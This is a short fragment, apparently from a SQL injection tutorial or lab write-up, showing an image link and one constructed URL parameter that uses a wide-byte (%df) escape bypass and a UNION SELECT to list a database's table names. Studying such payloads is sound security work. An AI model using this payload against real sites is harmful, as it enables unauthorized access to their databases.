 构造 ?id=-1%df' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() -- +